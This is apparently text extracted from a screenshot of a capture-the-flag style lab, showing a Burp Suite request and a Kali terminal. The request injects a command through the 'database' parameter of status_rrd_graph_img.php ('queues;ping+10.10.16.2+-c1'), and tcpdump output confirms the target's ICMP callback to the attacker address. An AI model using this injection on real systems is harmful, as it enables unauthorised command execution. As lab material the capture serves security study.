 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://10.10.10.60
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 GET /status_rrd_graph_img.php?database=queues;ping+10.10.16.2+-c1 HTTP/1.1
2 Host: 10.10.10.60
3 Cookie: PHPSESSID=309f5fbb03769f45f8ec2cb1e26478d6; cookie_test=1686335306
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://10.10.10.60/status_rrd_graph.php?cat=system
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
?
Search...
0 matches
Response
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 2
Request headers 14
┌──(kali㉿kali)-[~]
└─$ tcpdump -i tun0 icmp
tcpdump: tun0: You don't have permission to perform this capture on that device
(socket: Operation not permitted)
┌──(kali㉿kali)-[~]
└─$ sudo tcpdump -i tun0 icmp
[sudo] password for kali:
tcpdump: verbose output suppressed, use -v[v]... for full protocol decode
listening on tun0, link-type RAW (Raw IP), snapshot length 262144 bytes
19:05:50.766147 IP 10.10.10.60 > 10.10.16.2: ICMP echo request, id 29275, seq 0, length 64
19:05:50.766206 IP 10.10.16.2 > 10.10.10.60: ICMP echo reply, id 29275, seq 0, length 64
19:05:51.726963 IP 10.10.10.60 > 10.10.16.2: ICMP echo request, id 29275, seq 1, length 64
19:05:51.727006 IP 10.10.16.2 > 10.10.10.60: ICMP echo reply, id 29275, seq 1, length 64
19:05:52.778425 IP 10.10.10.60 > 10.10.16.2: ICMP echo request, id 29275, seq 2, length 64
19:05:52.778448 IP 10.10.16.2 > 10.10.10.60: ICMP echo reply, id 29275, seq 2, length 64